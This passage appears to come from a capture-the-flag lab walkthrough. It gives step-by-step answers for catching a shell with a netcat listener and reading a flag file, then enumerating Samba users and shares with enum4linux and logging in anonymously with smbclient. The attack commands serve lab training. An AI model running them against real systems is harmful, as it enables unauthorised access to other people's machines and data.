

* Check the local desktop if the transfer was complete by looking for the “backup.sh”.
* In the terminal and type the command “nc -lvnp 4444” to connect and set the netcat listener.



* Once connected, list out all the files.
* Open the “flag.txt” file using “cat flag.txt”



Day 10 – [Networking] Don’t Be sElfish

Question 1: Using enum4linux, how many users are there on the Samba server?

* Use the command ./enum4linux.pl -U MACHINE_IP in the terminal.
* Scroll down to find the number of users.



Question 2: Now how many "shares" are there on the Samba server?

* Use the command ./enum4linux.pl -U MACHINE_IP in the terminal.
* Scroll down to find the number of sharenames.



Question 3: Use smbclient to try to login to the shares on the Samba server.

What share doesn't require a password?

* Type out smbclient //REPLACE_INSTANCE_IP_ADDRESS/**sharename**
* Try all sharenames until you logged in without a password.



* Once logged in, list all the files.
* Open the file sent from ElfMcskidy using “get”.

